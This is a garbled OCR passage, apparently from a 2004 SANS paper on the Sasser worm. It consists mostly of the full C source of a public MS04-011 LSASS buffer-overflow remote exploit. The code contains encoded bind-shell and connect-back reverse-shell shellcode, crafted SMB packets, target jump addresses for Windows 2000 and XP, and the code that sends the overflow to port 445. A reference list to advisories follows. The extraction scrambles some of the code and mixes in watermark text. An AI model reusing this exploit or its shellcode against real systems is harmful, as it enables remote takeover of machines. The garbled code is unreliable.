"\x4B\x12\x55\xF3\x89\xC8\xCA\x66\xCF\x81\x1C\x59\xEC\xD3\xF1\xFA""\xF4\xFD\x99\x10\xFF\xA9\x1A\x75\xCD\x14\xA5\xBD\xF3\x8C\xC0\x32" 
"\x7B\x64\x5F\xDD\xBD\x89\xDD\x67\xDD\xBD\xA4\x10\xC5\xBD\xD1\x10" 
\verb|WCG\xBD\xDD\xC5\xBD\xcC9\x14\xDD\xBD\x89\xcC9\xcC8\xcC8\xC8""\xF3\x98\xC8\xC8\x66\xEF\xA9\xC8\x66\xCF\x9D\x12\x55\xF3\x66\x66"
"\xA8\x66\xCF\x91\xCA\x66\xCF\x85\x66\xCF\x95\xC8\xCF\x12\xDC\xA5" 
"\x12\xCD\xB1\xE1\x9A\x4C\xCB\x12\xEB\xB9\x9A\x6C\xAA\x50\xD0\xD8" 
"\x34\x9A\x5C\xAA\x42\x96\x27\x89\xA3\x4F\xED\x91\x58\x52\x94\x9A" 
"\x43\xD9\x72\x68\xA2\x86\xEC\x7E\xC3\x12\xC3\xBD\x9A\x44\xFF\x12""\x95\xD2\x12\xC3\x85\x9A\x44\x12\x9D\x12\x9A\x5C\x32\xC7\xC0\x5A"
"\x71\x99\x66\x66\x66\x17\xD7\x97\x75\xEB\x67\x2A\x8F\x34\x40\x9C" 
"\x57\x76\x57\x79\xF9\x52\x74\x65\xA2\x40\x90\x6C\x34\x75\x60\x33" 
"\xF9\x7E\xE0\x5F\xE0"
```
// bind shellcode

char req3[] =  $"\x00\x00\x00\x00\xDA\xFF\x53\x4D\x42\x73\x00\x00\x00\x00\x18\x07\xC8"$ "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xFF\xFE" "\x00\x08\x20\x00\x0C\xFF\x00\xDA\x00\x04\x11\x0A\x00\x00\x00\x00" "\x00\x00\x00\x57\x00\x00\x00\x00\x00\xD4\x00\x00\x80\x9F\x00\x4E"  $"\x54\x4C\x4D\x53\x53\x50\x00\x03\x00\x00\x01\x00\x01\x00\x01\x00\x46"$ "\x00\x00\x00\x00\x00\x00\x00\x47\x00\x00\x00\x00\x00\x00\x00\x40" "\x00\x00\x00\x00\x00\x00\x00\x40\x00\x00\x00\x06\x00\x06\x00\x40"  $"\x00\x00\x00\x10\x00\x10\x00\x47\x00\x00\x15\x8A\x88\xE0\x48"$  $"\x00\x4F\x00\x44\x00\x00\x81\x19\x6A\x7A\xF2\xE4\x49\x1C\x28\xAF"$ "\x30\x25\x74\x10\x67\x53\x57\x00\x69\x00\x6E\x00\x64\x00\x6F\x00"  $"\x77\x00\x73\x00\x20\x00\x32\x00\x30\x00\x30\x00\x30\x00\x20\x00"$ "\x32\x00\x31\x00\x39\x00\x35\x00\x00\x00\x57\x00\x69\x00\x6E\x00"  $"\x64\x00\x6F\x00\x77\x00\x73\x00\x20\x00\x32\x00\x30\x00\x30\x00"$  $"\x30\x00\x20\x00\x35\x00\x2E\x00\x30\x00\x00\x00\x00\x00'\x00"$ 

 $"\x2E\x00\x30\x00\x00\x00\x00\x00'\;;$ 

unsigned char bindshell[] =

"\x32\x00\x02\x4C\x41\x4E\x4D\x41\x4E\x32\x2E\x31\x00\x02\x4E\x54"<br>"\x30\x4C\x4D\x30\x30\x2E\x31\x29\x00"  $"\x20\x4C\x4D\x20\x30\x2E\x31\x32\x00";$ char  $req2[] =$ "\x00\x00\x00\xA4\xFF\x53\x4D\x42\x73\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xFF\xFE" "\x00\x00\x10\x00\x0C\xFF\x00\xA4\x00\x04\x11\x0A\x00\x00\x00\x00" "\x00\x00\x00\x20\x00\x00\x00\x00\x00\xD4\x00\x00\x80\x69\x00\x4E"  $"\x54\x4C\x4D\x53\x53\x50\x00\x01\x00\x00\x97\x82\x08\xE0\x00"$ "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"  $"\x57\x00\x69\x00\x6E\x00\x64\x00\x6F\x00\x77\x00\x73\x00\x20\x00"$  $"\x32\x00\x30\x00\x30\x00\x30\x00\x20\x20\x00\x32\x00\x31\x00\x39\x00"$ "\x35\x00\x00\x00\x57\x00\x69\x00\x6E\x00\x64\x00\x6F\x00\x77\x00" "\x73\x00\x20\x00\x32\x00\x30\x00\x30\x00\x30\x00\x20\x00\x35\x00"

char req1[] =  $"\x00\x00\x00\x85\xFF\x53\x4D\x42\x72\x00\x00\x00\x00\x18\x53\xC8"$ "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xFF\xFE" "\x00\x00\x00\x00\x00\x62\x00\x02\x50\x43\x20\x4E\x45\x54\x57\x4F" "\x52\x4B\x20\x50\x52\x4F\x47\x52\x41\x4D\x20\x31\x2E\x30\x00\x02"  $"\x4C\x41\x4E\x4D\x41\x4E\x31\x2E\x30\x00\x02\x57\x69\x6E\x64\x6F"$  $"\x77\x73\x20\x66\x6F\x72\x20\x57\x6F\x72\x6B\x67\x72\x6F\x75\x70"$ "\x73\x20\x33\x2E\x31\x61\x00\x02\x4C\x4D\x31\x2E\x32\x58\x30\x30"

```
© SANS Institute 2004, Author retains full rights.
"\xEB\x10\x5A\x4A\x33\xC9\x66\xB9\x7D\x01\x80\x34\x0A\x99\xE2\xFA""\xEB\x05\xE8\xEB\xFF\xFF\xFF" 
"\x70\x95\x98\x99\x99\xC3\xFD\x38\xA9\x99\x99\x99\x12\xD9\x95\x12" 
\verb|Y365\x34\x12\xD9\x91\x12\x41\x12\xEA\xA5\x12\xED\x87\xE1\x9A""\x6A\x12\xE7\xB9\x9A\x62\x12\xD7\x8D\xAA\x74\xCF\xCE\xC8\x12\xA6""\x9A\x62\x12\x6B\xF3\x97\xC0\x6A\x3F\xED\x91\xC0\xC6\x1A\x5E\x9D" 
"\xDC\x7B\x70\xC0\xC6\xC7\x12\x54\x12\xDF\xBD\x9A\x5A\x48\x78\x9A" 
"\x58\xAA\x50\xFF\x12\x91\x12\xDF\x85\x9A\x5A\x58\x78\x9B\x9A\x58"
"\x12\x99\x9A\x5A\x12\x63\x12\x6E\x1A\x5F\x97\x12\x49\xF3\x9A\xC0" 
"\x71\x1E\x99\x99\x99\x1A\x5F\x94\xCB\xCF\x66\xCE\x65\xC3\x12\x41" 
"\xF3\x9C\xC0\x71\xED\x99\x99\xC9\xC9\xC9\xC9\xF3\x98\xF3\x9B""\x66\xCE\x75\x12\x41\x5E\x9E\x9B\x99\x9D\x4B\xAA\x59\x10\xDE\x9D" 
"\xF3\x89\xCE\xCA\x66\xCE\x69\xF3\x98\xCA\x66\xCE\x6D\xC9\xC9\xCA" 
"\x66\xCE\x61\x12\x49\x1A\x75\xDD\x12\x6D\xAA\x59\xF3\x89\xC0\x10" 
"\x9D\x17\x7B\x62\x10\xCF\xA1\x10\xCF\xA5\x10\xCF\xD9\xFF\x5E\xDF""\xB5\x98\x98\x14\xDE\x89\xC9\xCF\xAA\x50\xC8\xC8\xC8\xF3\x98\xC8" 
"\xC8\x5E\xDE\xA5\xFA\xF4\xFD\x99\x14\xDE\xA5\xC9\xC8\x66\xCE\x79"
"\xCB\x66\xCE\x65\xCA\x66\xCE\x65\xC9\x66\xCE\x7D\xAA\x59\x35\x1C""\x59\xC\x60\xC8\xCE\xCA\x66\x4B\xC3\xC0\x32\x7B\x77\xAA\x59""\x5A\x71\x76\x67\x66\x0E\xFC\xED\xC9\xEB\xF6\xFA\xD8\xFD\xFD\xFD""\xEB\xFC\xEA\xEA\x99\xDA\xEB\xFC\xF8\xED\xFC\xC9\xEB\xF6\xFA\xFC" 
"\xEA\xEA\xD8\x99\xDC\xE1\xF0\xED\xCD\xF1\xEB\xFC\xF8\xFD\x99\xD5" 
"\xF6\xF8\xFD\xD5\xF0\xFB\xE8\xE0\xE0\xD8\x99\xE\xEA\xAB\xC6""\xAA\xAB\x99\xCE\xCA\xD8\xCA\xF6\xFA\xF2\xFC\xED\xD8\x99\xFB\xF0" 
"\xF7\xFD\x99\xF5\xF0\xEA\xED\xFC\xF7\x99\xF8\xFA\xFA\xFC\xE9\xED""\x99\xFA\xF5\xF6\xEA\xFC\xEA\xF6\xFA\xF2\xFC\xED\x99";
```
char  $req9[] =$ "\x00\x00\x0F\xD8\xFF\x53\x4D\x42\x25\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\x18\x01" "\x00\x08\x70\x00\x10\x00\x00\x84\x0F\x00\x00\x00\x04\x00\x00\x00"  $\verb|v00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X00\rangle|X$ "\x00\x26\x00\x00\x40\x95\x0F\x00\x5C\x00\x50\x00\x49\x00\x50\x00" "\x45\x00\x5C\x00\x00\x00\x00\x00\x05\x00\x00\x02\x10\x00\x00\x00"

"\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00" "\x7C\x70\x40\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00" "\x00\x00\x00\x00\x7C\x70\x40\x00\x01\x00\x00\x00\x00\x00\x00\x00" "\x01\x00\x00\x00\x00\x00\x00\x00\x78\x85\x13\x00\xAB\x5B\xA6\xE9"; char  $req8[] =$  $"\x00\x00\x10\xF8\xFF\x53\x4D\x42\x2F\x00\x00\x00\x00\x18\x07\xC8"$ "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\xFF\xFE"  $"\x00\x08\x00\x00\x0E\xF\x00\xDE\xDE\x00\x00\x00\x00\x00\xFF"$ "\xFF\xFF\xFF\x08\x00\xB8\x10\x00\x00\xB8\x10\x40\x00\x00\x00\x00" "\x00\xB9\x10\xEE\x05\x00\x00\x01\x10\x00\x00\x00\xB8\x10\x00\x00" "\x01\x00\x00\x00\x0C\x20\x00\x00\x00\x00\x09\x00\xAD\x0D\x00\x00" "\x00\x00\x00\x00\xAD\x0D\x00\x00"; // room for shellcode here ...

char shit1[] =

 $\begin{split} \mathbf{X}^{12} & \mathbf{X}^{13} \\ \mathbf{X}^{20} & \mathbf{X}^{20} \\ \mathbf{X}^{30} & \mathbf{X}^{30} \\ \mathbf{X}^{30} & \mathbf{X}^{30} \\ \mathbf{X}^{40} & \mathbf{X}^{40} \\ \mathbf{X}^{50} & \mathbf{X}^{40} \\ \mathbf{X}^{60} & \mathbf{X}^{60} \\ \mathbf{X}^{60} & \mathbf{X}^{60} \\ \mathbf{X}^{60} & \mathbf{X}^{60} \\ \mathbf{X}^{60} & \mathbf{X}$ "\xA0\x0C\x00\x00\x01\x00\x00\x00\x88\x0C\x00\x00\x00\x00\x09\x00"<br>"\xEG\x03\x00\x00\x00\x00\x00\x00\xEG\x02\x00\x00";  $"\xEB\xt1C\xC9\xt11\x9F\xE8\x00\x00\x2B\xt10\x48\x60\x02\x00\x00\x00" ;$ char req7[] = "\x00\x00\x0C\xF4\xFF\x53\x4D\x42\x25\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\xDC\x04" "\x00\x08\x60\x00\x10\x00\x00\xA0\x0C\x00\x00\x00\x04\x00\x00\x00" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x54\x00\xA0\x0C\x54\x00\x02"  $"\x00\x26\x00\x00\x40\xB1\x0C\x10\x5C\x00\x50\x00\x49\x00\x50\x00"$ "\x45\x00\x5C\x00\x00\x00\x00\x00\x05\x00\x00\x03\x10\x00\x00\x00" "\xEC\x03\x00\x00\x00\x00\x00\x00\xEC\x03\x00\x00"; // room for shellcode here ...

"\x95\x14\x40\x00\x03\x00\x00\x00\x7C\x70\x40\x00\x01\x00\x00\x00" "\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00" "\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00"  $\label{1} $$$ "\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x7C\x70\x40\x00"

 $"\x72\x00\x70\x00\x63\x00\x00\x00"$ 

"\x02\x00\x00\x00\x03\x11\x00\x00\x5C\x00\x6C\x00\x73\x00\x61\x00"

"\x00\x00\x00\x00\x9F\x01\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00"  $" \x00\x00\x00\x00\x03\x00\x00\x00\x01\x00\x00\x00\x40\x00\x00\x00"$ 

"\x00\x00\x00\x9C\xFF\x53\x4D\x42\x25\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\xDC\x04"  $" \x00\x08\x50\x00\x10\x00\x00\x48\x00\x00\x00\x00\x04\x00\x00\x00\x00$ "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x54\x00\x48\x00\x54\x00\x02" "\x00\x26\x00\x00\x40\x59\x00\x10\x5C\x00\x50\x00\x49\x00\x50\x00"  $"\x45\x00\x5C\x00\x00\x00\x00\x00\x05\x00\x05\x00\x03\x10\x00\x00\x00"$ "\x48\x00\x00\x00\x01\x00\x00\x00\xB8\x10\xB8\x10\x00\x00\x00\x00" "\x01\x00\x00\x00\x00\x00\x01\x00\x6A\x28\x19\x39\x0C\xB1\xD0\x11" "\x9B\xA8\x00\xC0\x4F\xD9\x2E\xF5\x00\x00\x00\x00\x04\x5D\x88\x8A"

 $"\x00\x08\x40\x00\x18\xFF\x00\xDE\x00\x0E\x00\x0E\x00\x16\x00\x00\x00"$ 

char req $5$ [] =  $"\x00\x00\x00\x00\x64\xFF\x53\x4D\x42\x02\x00\x00\x00\x00\x18\x07\xC8"$ "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\xDC\x04"

 $"\x00\x00\x00\x3F\x3F\x3F\x3F\x3F\x3F\x00" ;$ 

"\x49\x00\x50\x00\x43\x00\x24"

 $"\x38\x00\x2E\x00\x31\x00\x2E\x00\x32\x00\x31\x00\x31\x00\x30\x00\x5C\x00"$ 

 $"\x5C\x00\x5C\x00\x31\x00\x39\x00\x32\x00\x2E\x00\x31\x00\x36\x00"$ 

 $\label{eq:1} $$$ 

"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xFF\xFE"

"\x00\x00\x00\x5C\xFF\x53\x4D\x42\x75\x00\x00\x00\x00\x18\x07\xC8"

char req $4$ [] =

char  $\text{real}$  =

 $"\x84\x0F\x00\x00\x01\x00\x00\x00\x6C\x0F\x00\x00\x00\x00\x09\x00"$ 

char  $shift3[] =$ 

 $\label{2.1} $$$ 

"\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00" "\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00"

```
"\x01\x00\x00\x00"
```
"\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00"

"\x00\x00\x00\x00\x9A\xA8\x40\x00\x01\x00\x00\x00\x00\x00\x00\x00"

"\x01\x00\x00\x00\x00\x00\x00\x00\x9A\xA8\x40\x00\x01\x00\x00\x00"

"\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x9A\xA8\x40\x00"

"\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00";

```
SANS INSTERS 3500<br>
C<br>
Examples<br>
C<br>
C<br>
C<br>
Examples<br>
Examples<br>
Examples<br>
Examples<br>
Examples<br>
Examples<br>
Examples<br>
Examples<br>
Examples<br>
Examples<br>
Examples<br>
Examples<br>
Examples<br>
Examples<br>

void usage(char *prog)<br>J
#define LEN 3500 
#define BUFSIZE 2000 
#define NOP
struct targets { 
          int num; 
         char name[50];<br>long jmpaddr;
                             jmpaddr;
} ttarget[]= {
          { 0, "WinXP Professional [universal] lsass.exe ", 0x01004600 }, // jmp esp addr { 1, "Win2k Professional [universal] netrap.dll", 0x7515123c }, // jmp ebx addr { 2, "Win2k Advanced Server [SDA]
 { 1, "Win2k Professional [universal] netrap.dll", 0x7515123c }, // jmp ebx addr 
 { 2, "Win2k Advanced Server [SP4] netrap.dll", 0x751c123c }, // jmp ebx addr 
         \frac{1}{3}, "reboot", 0xffffffff },
// crash 
           { NULL } 
}; 
{ 
          int i; 
          printf("Usage:\n\n"); 
         printf("%s <target> <victim IP> <br/> <br/> <br/> <br/> [connectback IP] [options]\n\n", prog);
          printf("Targets:\n"); 
         for (i=0; i<3; i++)<br>printf("
                                     %d [0x%.8x]: %s\n", ttarget[i].num, ttarget[i].jmpaddr,
ttarget[i].name); 
         \begin{array}{ll} \texttt{printf("\\nOptions:\n"');\\ \texttt{printf("\\ -t:\\ \end{array}printf(" -t: Detect remote OS:\n \{n\};<br>printf(" -t: Windows 5.1 - WinXP\n"
         \begin{array}{lll}\n\text{printf(} & \text{Windows 5.1 - WinXP\& n'); \\
\text{printf(} & \text{Windows 5.0 - Win2k\& n'')}\n\end{array}Windows 5.0 - Win2k\n\n\in exit(0); 
} 
int main(int argc, char *argv[]) 
{ 
int i; 
int opt = 0;
char *target; 
char hostipc[40]; 
char hostipc2[40*2]; 
unsigned short port; 
unsigned long ip; 
unsigned char *sc;
```
char buf[LEN+1]; char sendbuf[(LEN+1)\*2];

```
Cockfd)<br>
Cockfd)<br>
Cockfd<br>
Cockflugion<br>
Cockflugion<br>
Cockflugion<br>
Cockflugion<br>
Cockflugion<br>
Example 2014, Author retains full rights.<br>
Example 21:<br>
Example 21:<br>
Example 21:<br>
Example 21:<br>
Example 2
Kmemcpy(req4u, req4, sizeof(req4)-1);
char req4u[sizeof(req4)+20]; 
char screq[BUFSIZE+sizeof(req7)+1500+440]; 
char screq2k[4348+4060]; 
char screq2k2[4348+4060]; 
char recvbuf[1600]; 
char strasm[]="\x66\x81\xEC\x1C\x07\xFF\xE4";
char strBuffer[BUFSIZE]; 
unsigned int targetnum = 0; 
int len, sockfd; 
short dport = 445;
struct hostent *he; 
struct sockaddr_in their_addr; 
char smblen; 
char unclen; 
WSADATA wsa; 
         printf("\nMS04011 Lsasrv.dll RPC buffer overflow remote exploit v0.1\n"); 
        printf("--- Coded by .::[ houseofdabus ]:: --\n\n\binom{n}{r};if (argc < 4) {
         usage(argv[0]); 
} 
target = argv[2];
sprintf((char *)hostipc,"\\\\%s\\ipc$", target); 
for (i=0; i<40; i++) { 
        hostipc2[i*2] = hostipc[i];hostipc2[i*2+1] = 0;} 
memcpy(req4u+48, &hostipc2[0], strlen(hostipc)*2);
memcpy(req4u+47+strlen(hostipc)*2, req4+87, 9); 
smblen = 52+(char)strlen(hostipc)*2; 
memcpy(req4u+3, &smblen, 1); 
unclen = 9 + (char)strlen(hostipc)*2;
memcpy(req4u+45, &unclen, 1); 
if (\text{arg } > 4)if (!memcmp(argv[4], "-t", 2)) opt = 1;
if ( (argc > 4) && !opt ) { 
        port = htons(atoi(argv[3]))^(USHORT)0x9999;
        ip = inter\_addr(argv[4]) ^(ULONG)0x99999999;
         memcpy(&reverseshell[118], &port, 2); 
         memcpy(&reverseshell[111], &ip, 4); 
         sc = reverseshell; 
} else { 
        port = htons(atoi(argv[3]))^(USHORT)0x9999;
         memcpy(&bindshell[176], &port, 2); 
         sc = bindshell; 
} 
if (atoi(argv[1]) == 1) || (atoi(argv[1]) == 2)) memset(buf, NOP, LEN); 
        //memcpy(&buf[2020], "\x3c\x12\x15\x75", 4);
         memcpy(&buf[2020], &ttarget[atoi(argv[1])].jmpaddr, 4); 
         memcpy(&buf[2036], sc, strlen(sc));
```

```
Example:<br>
Example:<br>
Example:<br>
Example:<br>
Example:<br>
CONGINETIES INSTITE (1979)<br>
CONGINETIES (1979)<br>
CONGINETIES (1979)<br>
CONGINETIES (1979)<br>
CONGINETIES (1979)<br>
CONGINETIES (1979)<br>
CONGINETIES (1979)<br>

their\_addr.sin\_family = AF\_INET; memcpy(&buf[2840], "\xeb\x06\xeb\x06", 4); 
 memcpy(&buf[2844], &ttarget[atoi(argv[1])].jmpaddr, 4); // jmp ebx addr 
        //memcpy(&buf[2844], "\x3c\x12\x15\x75", 4); // jmp ebx addr
         memcpy(&buf[2856], sc, strlen(sc)); 
        for (i=0; i<LEN; i++) {
                sendbuf[i*2] = buf[i];sendbuf[i*2+1] = 0; } 
         sendbuf[LEN*2]=0; 
         sendbuf[LEN*2+1]=0; 
         memset(screq2k, 0x31, (BUFSIZE+sizeof(req7)+1500)*2); 
        memset(screq2k2, 0x31, (BUFSIZE+sizeof(req7)+1500)*2);
} else { 
         memset(strBuffer, NOP, BUFSIZE); 
         memcpy(strBuffer+160, sc, strlen(sc)); 
         memcpy(strBuffer+1980, strasm, strlen(strasm)); 
         *(long *)&strBuffer[1964]=ttarget[atoi(argv[1])].jmpaddr; 
} 
memset(screq, 0x31, BUFSIZE+sizeof(req7)+1500); 
WSAStartup(MAKEWORD(2,0),&wsa); 
if ((he=gethostbyname(argv[2])) == NULL) { // get the host info
         perror("[-] gethostbyname "); 
        exit(1);} 
if ((sockfd = socket(AF_INET, SOCK_STREAM, 0)) == -1) {
         perror("socket"); 
        exit(1);} 
their_addr.sin_port = htons(dport); 
their_addr.sin_addr = *((struct in_addr *)he->h_addr);
\small \texttt{mmset}(\&(\texttt{their\_addr}.\texttt{sin\_zero})\,,\textcolor{red}{\mathcal{N}})\,;printf("[*] Target: IP: %s: OS: %s\n", argv[2], ttarget[atoi(argv[1])].name);
printf("[*] Connecting to %s:445 ... ", argv[2]); 
if (connect(sockfd, (struct sockaddr *)&their_addr, sizeof(struct sockaddr)) == -1) 
{ 
        printf("\n[-] Sorry, cannot connect to s:445. Try again...\n", argv[2]);
        exit(1);} 
printf("OK\n"); 
if (send(sockfd, req1, sizeof(req1)-1, 0) == -1) {
         printf("[-] Send failed\n"); 
        exit(1);} 
len = recv(sockfd, recvbuf, 1600, 0); 
if (send(sockfd, req2, sizeof(req2)-1, 0) == -1) {
         printf("[-] Send failed\n"); 
        exit(1);} 
len = recv(sockfd, recvbuf, 1600, 0); 
if (send(sockfd, req3, sizeof(req3)-1, 0) == -1) {
         printf("[-] Send failed\n"); 
        exit(1);} 
len = recv(sockfd, recvbuf, 1600, 0);
```

```
(sockfd, recvbuf, 1600, 0);<br>
ockfd, req5, sizeof(req5)-1, 0) == -1) {<br>
nnff<sup>[1</sup>-1] send failed\n");<br>
(sockfd, recvbuf, 1600, 0);<br>
(sockfd, recvbuf, 1600, 0);<br>
cockfd, recvbuf, 1600, 0);<br>
(sockfd, recvbuf, 1600, 0);<br>
(sockf
\mathbb{R} final set \mathbb{R} \mathbb{S}if ((argc > 5) || opt) { 
 printf("[*] Detecting remote OS: "); 
 for (i=0; i<12; i++) { 
                printf("%c", recvbuf[48+i*2]); 
         } 
         printf("\n"); 
         exit(0); 
} 
printf("[*] Attacking ... "); 
if (send(sockfd, req4u, smblen+4, 0) == -1) {
         printf("[-] Send failed\n"); 
        exit(1);} 
len = recv(sockfd, recvbuf, 1600, 0); 
if (send(sockfd, req5, sizeof(req5)-1, 0) == -1) {
         printf("[-] Send failed\n"); 
        exit(1);} 
len = recv(sockfd, recvbuf, 1600, 0); 
if (send(sockfd, req6, sizeof(req6)-1, 0) == -1) {
         printf("[-] Send failed\n"); 
        exit(1);} 
len = recv(sockfd, recvbuf, 1600, 0); 
if ( (atoi(argv[1]) == 1) || (atoi(argv[1]) == 2)) memcpy(screq2k, req8, sizeof(req8)-1); 
 memcpy(screq2k+sizeof(req8)-1, sendbuf, (LEN+1)*2); 
         memcpy(screq2k2, req9, sizeof(req9)-1); 
         memcpy(screq2k2+sizeof(req9)-1, sendbuf+4348-sizeof(req8)+1, (LEN+1)*2-4348); 
         memcpy(screq2k2+sizeof(req9)-1+(LEN+1)*2-4348-sizeof(req8)+1+206, shit3, 
sizeof(shit3)-
1); 
        if (send(sockfd, screq2k, 4348, 0) == -1) {
                 printf("[-] Send failed\n"); 
                 exit(1); 
 } 
        len = recv(sockfd, recvbuf, 1600, 0);if (send(sockfd, screq2k2, 4060, 0) == -1) {
                printf("[-] Send failed\n"); 
                exit(1); } 
} else { 
        memcpy(screq, req7, sizeof(req7)-1);
         memcpy(screq+sizeof(req7)-1, &strBuffer[0], BUFSIZE); 
         memcpy(screq+sizeof(req7)-1+BUFSIZE, shit1, 9*16); 
         screq[BUFSIZE+sizeof(req7)-1+1500-304-1] = 0; 
        if (send(sockfd, screq, BUFSIZE+sizeof(req7)-1+1500-304, 0)==-1){
                 printf("[-] Send failed\n"); 
                 exit(1); 
         } 
} 
printf("OK\n"); 
len = recv(sockfd, recvbuf, 1600, 0);
return 0;
```
#### *Additional References*

[1] eEye Digital security (2004) ANALYSIS: Sasser Worm: http://www.eeye.com/html/research/advisories/AD20040501.html

[2] eEye Digital security (2004)Windows Local Security Authority Service Remote Buffer Overflow:

http://www.eeye.com/html/research/advisories/AD20040501.html

[3] Snort (2004) Documentation: http://www.snort.org/docs/

[4] Bugtraq (2004) MS04011 Lsasrv.dll RPC buffer overflow remote exploit(PoC): http://www.securityfocus.com/archive/1/361718

[5] Internet Storm Center (20040 Handler's Diary May 1st 2004: http://isc.sans.org/diary.php?date=2004-05-01

[6] Security Focus (2004) Malware Analysis for Administrators: http://www.securityfocus.com/infocus/1780

[7] CVE (2004) CAN-2003-0533: http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2003-0533

<u>http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx</u> [8] Microsoft (2004) Microsoft Security Bulletin MS04-011:

[9] Sophos (2004) Suspected Sasser worm author caught: http://www.sophos.com/virusinfo/articles/sasserarrest.html

(2004) Documentation:<br>
<u>w.snort.org/docs/</u><br>
aq (2004) MS04011 Lsasrv.dll RPC buffer overflow remote e<br>
w.securityfocus.com/archive/1/361718<br>
et Storm Center (20040 Handler's Diary May 1st 2004:<br>
sans.org/diary.php?date=200 [10] Trend Micro (2004 Worm Sasser.B: http://www.trendmicro.com/vinfo/virusencyclo/default5.asp?VName=WORM\_SA SSER.B

#### *Figures*



